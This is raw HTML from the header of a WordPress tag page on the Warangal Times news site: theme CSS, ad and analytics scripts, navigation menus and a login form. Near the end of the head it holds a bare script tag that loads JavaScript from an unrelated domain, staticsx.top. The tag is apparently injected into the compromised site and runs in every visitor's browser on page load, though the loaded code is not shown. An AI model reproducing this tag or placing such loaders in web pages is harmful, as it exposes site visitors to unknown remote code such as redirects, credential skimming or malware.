    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/tag/navarathriustavalu/",
                    "name": "Navarathriustavalu"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-navarathriustavalu tag-3301 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
